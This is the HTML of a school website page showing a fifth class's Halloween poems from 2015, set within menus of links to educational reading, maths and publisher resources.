	<li id="menu-item-10838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11935"><a>Audio &#038; eBooks</a>
	<ul class="sub-menu">
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="https://stories.audible.com/discovery">Audible</a></li>
		<li id="menu-item-11939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11939"><a>Roald Dahl</a>
		<ul class="sub-menu">
			<li id="menu-item-11938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11938"><a>Charlie and the Chocolate Factory</a>
			<ul class="sub-menu">
				<li id="menu-item-11937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11937"><a href="https://www.stthomas.ie/audio-e-books/charlie-the-chocolate-factory-audiobook/">Audiobook</a></li>
				<li id="menu-item-11936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11936"><a href="https://www.stthomas.ie/audio-e-books/charlie-and-the-chocolate-factory-ebook/">eBook</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13353"><a href="https://www.oxfordowl.co.uk/for-home/find-a-book/library-page/">Oxford Owl</a></li>
		<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a href="https://www.storylineonline.net/">Storyline Online</a></li>
	</ul>
</li>
	<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11172"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11386"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15159"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15160"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15161"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15162"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15163"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15164"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15165"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15166"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20483"><a>Drumcondra Test</a>
	<ul class="sub-menu">
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://takethetest.erc.ie/ERC/Index#/login">Drumcondra Test</a></li>
		<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20484"><a href="https://trythetest.erc.ie/ErcTry/Index#/home">Sample Test</a></li>
	</ul>
</li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19901"><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">Pupils&#8217; Blog</a></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11070"><a>Pupils&#8217; Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://www.stthomas.ie/kids-zone/art-zone/">Art Hub</a></li>
		<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://www.stthomas.ie/kids-zone/computer-science/">Digital Skills</a></li>
		<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216"><a href="https://www.stthomas.ie/kids-zone/educational-games/">Educational Games</a></li>
		<li id="menu-item-11066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://www.stthomas.ie/kids-zone/english-zone/">English Hub</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.stthomas.ie/kids-zone/irish-zone/">Irish Hub</a></li>
		<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11094"><a href="https://www.stthomas.ie/kids-zone/health-fitness/">Health &#038; Fitness</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://www.stthomas.ie/kids-zone/kids-programmes/">Kids’ Programmes</a></li>
		<li id="menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11069"><a href="https://www.stthomas.ie/kids-zone/maths-zone/">Maths Hub</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.stthomas.ie/kids-zone/music-zone/">Music Hub</a></li>
		<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.stthomas.ie/kids-zone/news-zone/">News Hub</a></li>
		<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://www.stthomas.ie/kids-zone/online-safety/">Online Safety</a></li>
		<li id="menu-item-11376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://www.stthomas.ie/kids-zone/problem-solving/">Problem Solving</a></li>
		<li id="menu-item-11077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11077"><a href="https://www.stthomas.ie/kids-zone/project-zone/">Project Hub</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11160"><a href="https://www.stthomas.ie/kids-zone/quiz-zone/">Quiz Hub</a></li>
		<li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11142"><a href="https://www.stthomas.ie/kids-zone/research-zone/">Research Hub</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.stthomas.ie/kids-zone/sese-zone/">S.E.S.E. Hub</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://www.stthomas.ie/kids-zone/typing-zone/">Typing Hub</a></li>
	</ul>
</li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20346"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20347"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7058"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"><a href="https://learn.nessy.com/account/login#/accountLogin">Nessy</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13240"><a href="https://eu.ttrsonline.com/">Touch-Type, Read &#038; Spell</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11249"><a href="https://www.stthomas.ie/kids-zone/work-packs/">Work Packs</a></li>
</ul>
</li>
<li id="menu-item-11389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11389"><a>Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11421"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11391"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11392"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11393"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11394"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11397"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15151"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15152"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15153"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15154"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15155"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15156"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15157"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15158"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="https://www.classdojo.com/">Class Dojo</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11406"><a href="https://classroomscreen.com/">Classroom Screen</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11408"><a href="https://databizsolutions.ie/login">DataBiz</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11398"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="https://create.kahoot.it/">Kahoot</a></li>
	<li id="menu-item-20348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20348"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20349"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
</ul>
</li>
<li id="menu-item-10946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10946"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3639"><a>Active School</a>
	<ul class="sub-menu">
		<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a href="http://www.stthomas.ie/wp-content/uploads/2016/04/Active-School-Certificate.pdf">ASF Award</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.stthomas.ie/active-school/asf-leaders/">ASF Leaders</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.stthomas.ie/active-school/asf-presentation/">ASF Presentation</a></li>
		<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.stthomas.ie/active-school/information-for-parents/">Information for Parents</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.stthomas.ie/active-school/key-messages-of-pe/">Key Messages of P.E.</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.stthomas.ie/active-school/physical-education-plan/">Physical Education Plan</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.stthomas.ie/active-school/sports-stars-of-the-month/">Sports Stars of the Month</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.stthomas.ie/active-school/whats-on/">What’s On?</a></li>
	</ul>
</li>
	<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10947"><a>Class Blogs</a>
	<ul class="sub-menu">
		<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://www.stthomas.ie/category/library">Library</a></li>
		<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="http://test">Ms Fleming</a>
		<ul class="sub-menu">
			<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="http://www.stthomas.ie/category/ms-flemings-all-around-the-world-blog">All Around the World Blog</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a>Digital School</a>
	<ul class="sub-menu">
		<li id="menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="http://www.stthomas.ie/category/ict">Digital Learning Blog</a></li>
		<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">DSoD Evaluation</a></li>
	</ul>
</li>
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a>Green School</a>
	<ul class="sub-menu">
		<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10950"><a href="http://www.stthomas.ie/category/plastic-packaging-pirates">Plastic Packaging Pirates</a></li>
	</ul>
</li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19541"><a>Podcasts</a>
	<ul class="sub-menu">
		<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a>2023-24</a>
		<ul class="sub-menu">
			<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://www.stthomas.ie/podcasts/">Ms Wilson&#8217;s 6th Class</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13238"><a href="https://www.vrdub24.ie/">Virtual Reality Project</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://www.stthomas.ie/clubs-activities/">Clubs &#038; Activities</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6616"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-11245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://www.stthomas.ie/about-us/board-of-management/">Board of Management</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://www.stthomas.ie/about-us/history/">History</a></li>
	<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://www.stthomas.ie/about-us/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a>Social Media</a>
	<ul class="sub-menu">
		<li id="menu-item-13345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13345"><a href="https://twitter.com/pirates_plastic">Plastic Packaging Pirates</a></li>
		<li id="menu-item-13342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13342"><a href="https://www.facebook.com/groups/stsns">School Facebook Group</a></li>
		<li id="menu-item-17890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17890"><a href="https://www.instagram.com/hscl_stthomassns/">School Instagram Page</a></li>
		<li id="menu-item-13341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13341"><a href="https://twitter.com/saintthomassns">School Twitter Account</a></li>
		<li id="menu-item-13344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13344"><a href="https://twitter.com/VRDUB24">Virtual Reality Twitter</a></li>
		<li id="menu-item-13343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343"><a href="https://www.vrdub24.ie/">Virtual Reality Website</a></li>
	</ul>
</li>
	<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.stthomas.ie/about-us/welcome/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.stthomas.ie/about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="http://www.stthomas.ie/wp-login.php">Login</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('https://www.stthomas.ie/wp-content/uploads/2023/09/cropped-Womery-.jpg');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">Halloween Poetry By Room 10</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-5192" class="post-5192 post type-post status-publish format-standard hentry category-fifth">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="https://www.stthomas.ie/author/hfarrell/" class="url" itemprop="url">Ms. Farrell&#039;s Class</a></span></span><span class="date"><a href="https://www.stthomas.ie/2015/halloween-poetry-by-room-10/" rel="bookmark"><time class="entry-date published updated" datetime="2015-10-23T13:44:04+01:00">23rd October 2015</time></a></span><span class="cat-links"><a href="https://www.stthomas.ie/category/fifth/" rel="category tag">Fifth Class</a></span>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		<p>Check out our Halloween poems!</p>
<p><strong>Halloween</strong><br />
Halloween is here,<br />
We’ve been waiting all year,<br />
The children shout and cheer,<br />
Because school is clear,<br />
No more dictionaries,<br />
Just more confectionary.</p>
<p><strong>Halloween Happenings<br />
</strong>Children dress up every year,<br />
Scary, fun and full of fear.<br />
We dress up as anything,<br />
Boring, cool or with some bling.<br />
We can be a Frankenstein,<br />
He’s too old, he’ll break his spine!<br />
Trick or treating,<br />
We’ll all be eating,<br />
Candy apples, barn brack too,<br />
I chomp them all, chew, chew, chew.<br />
Trick or treat, safety danger,<br />
Sweets and munchies in my chamber.<br />
“Trick or treat,” “I choose treat,”<br />
“Give me all your juicy sweets!”<br />
Fireworks, bonfires, trick or treating too,<br />
Wait until the monsters find you.</p>
<p><strong>Lurking</strong><br />
It’s Halloween night the spirits live,<br />
They come to life with something to give,<br />
Poison biscuits, potions too,<br />
Guess what they’re going to do to you?!<br />
The day of the dead,<br />
We all go to bed,<br />
The monsters come out,<br />
And have a creep about.<br />
Zombies come to eat your brain,<br />
If they do, you’ll go insane.<br />
Fireworks and black cats too,<br />
Don’t be silly, I have some for you.<br />
There’s black cats everywhere,<br />
Bats flying anywhere.<br />
I think I saw a ghost,<br />
He scares me the most.<br />
Wolves howl,<br />
My dog growls.<br />
Boil and bubble,<br />
Witches are trouble,<br />
She’s on her broom,<br />
And goes zoom, zoom.<br />
They have black cats,<br />
And very big hats.<br />
The bonfires crackle,<br />
As the witches cackle.<br />
The children scream,<br />
“It’s HALLOWEEN!”</p>
<p><strong>Halloween is Boring</strong><br />
Halloween is boring, Christmas is cool,<br />
The costumes are ridiculous,<br />
They make me look like a fool!<br />
When I go to a party,<br />
The children laugh at me,<br />
It makes me really angry,<br />
When they say things that are mean.<br />
Halloween is bad,<br />
It makes me really sad.<br />
When Halloween is over,<br />
I always shout hooray,<br />
No more fireworks,<br />
Now we can go and play!</p>
<p><strong>Halloween Night</strong><br />
There’s a pumpkin at my window,<br />
A ghost at my front door,<br />
The werewolf won’t stop howling,<br />
I’ll still be up at 4!<br />
By Jorja Bellew</p>
			</div><!-- .entry-content -->
			
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stthomas.ie/2015/glendalough/" rel="prev">Glendalough by Conor McKillion</a></div><div class="nav-next"><a href="https://www.stthomas.ie/2015/fire-brigade-visit-3rd-class/" rel="next">Fire Brigade visit 3rd class!</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.stthomas.ie/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="widget_sp_image-36" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Survey</h2><a href="https://forms.gle/TZXfG59PCVLSzDSS9" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Survey"><img width="250" height="250" alt="Anti-Bullying Survey" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg 250w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-150x150.jpg 150w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-144x144.jpg 144w" sizes="(max-width: 250px) 100vw, 250px" src="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/TZXfG59PCVLSzDSS9">CLICK HERE to complete January's Anti-Bullying Survey</A></p>
</div></aside><aside id="widget_sp_image-34" class="widget widget_sp_image"><h2 class="widget-title">School Admissions </h2><a href="https://www.stthomas.ie/2026/admissions-2026-27/" target="_blank" class="widget_sp_image-image-link" title="School Admissions "><img width="1058" height="200" alt="School Admissions " class="attachment-full" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png 1058w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-300x57.png 300w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-1024x194.png 1024w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-768x145.png 768w" sizes="(max-width: 1058px) 100vw, 1058px" src="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/2026/admissions-2026-27/">CLICK HERE to access our Admissions Application</A></p>
</div></aside><aside id="widget_sp_image-33" class="widget widget_sp_image"><h2 class="widget-title">Pupils&#8217; Blog</h2><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing" target="_blank" class="widget_sp_image-image-link" title="Pupils&#8217; Blog"><img width="640" height="304" alt="Pupils&#8217; Blog" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png 640w, https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog-300x143.png 300w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">CLICK HERE to visit our Pupils' Blog</A></p>
</div></aside><aside id="widget_sp_image-26" class="widget widget_sp_image"><h2 class="widget-title">Parent App</h2><a href="https://www.stthomas.ie/2021/new-parent-app/" target="_blank" class="widget_sp_image-image-link" title="Parent App"><img width="299" height="168" alt="Parent App" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2021/08/Eolas-App.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.stthomas.ie/2021/new-parent-app/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-21" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Awareness</h2><a href="https://pacerkidsagainstbullying.org/" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Awareness"><img width="500" height="300" alt="Anti-Bullying Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png 500w, https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying-300x180.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://pacerkidsagainstbullying.org/">CLICK HERE to learn more about bullying!</A></p>
</div></aside><aside id="widget_sp_image-3" class="widget widget_sp_image"><h2 class="widget-title">We Are A Green School!</h2><a href="http://www.greenschoolsireland.org/" target="_blank" class="widget_sp_image-image-link" title="We Are A Green School!"><img width="360" height="216" alt="We Are A Green School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg 360w, https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo-300x180.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is a proud and dedicated Green School. We have been awarded 5 Green Flags so far!</b><br />
<P ALIGN=Center><A HREF="http://www.greenschoolsireland.org/">CLICK HERE for more information!</A></p>
